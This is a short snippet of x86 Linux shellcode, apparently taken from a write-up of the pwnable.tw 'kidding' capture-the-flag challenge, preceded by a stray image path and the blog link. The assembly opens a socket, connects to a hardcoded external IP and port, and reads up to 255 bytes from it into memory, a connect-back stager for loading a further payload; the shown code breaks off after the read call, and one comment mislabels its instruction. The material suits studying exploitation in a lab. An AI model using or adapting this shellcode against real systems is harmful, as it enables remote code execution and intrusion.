 https://blog.eonew.cn/2019/07/27/pwnable.tw-kidding-writeup----stack-overflow/
shellcode = asm('''
;// socket(AF_INET, SOCK_STREAM, IPPROTO_IP)
xor ebx, ebx
mul ebx
inc ebx
push edx
push ebx
push 0x2
mov ecx, esp
mov al, 0x66
int 0x80

;// dup2(soc, 0)
mov ebx, eax

;// connect(soc, (struct sockaddr *)&serv_addr, sizeof(struct sockaddr_in))
push 0x3740e76f
push 0xcaea0002
mov ecx, esp
push 0x10
push ecx
push ebx ;// fd
mov ecx, esp
mov bl, 3
mov al, 0x66
int 0x80

;// read(socket, 0x804a000, 255)
mov ecx, esp
mov dl,  255
mov bl, 0
mov al, 3
int 0x80